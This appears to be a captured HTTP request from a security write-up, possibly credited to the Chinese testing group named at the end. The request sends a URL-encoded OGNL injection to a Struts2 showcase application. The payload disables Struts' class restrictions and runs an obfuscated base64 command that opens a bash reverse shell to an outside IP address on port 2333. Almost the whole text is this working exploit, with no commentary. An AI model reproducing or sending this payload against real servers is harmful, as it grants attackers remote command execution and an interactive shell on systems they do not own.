 GET /struts2-showcase/$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.
%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.
%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.
%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.
%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.
%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27bash%20-
c%20%7Becho%2CYmFzaCAtaSA%2BJi9kZXYvdGNwLzEwNi4xNC4xOTAuOTMvMjMzMyAwPiYxCg%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-
i%7D%27%29%29.%28@org.apache.commons.io.IOUtils@toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
Host: 192.168.80.4:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=958A6EE4E5D4C8189704FC7C01429DA8
Connection: close
雷神众测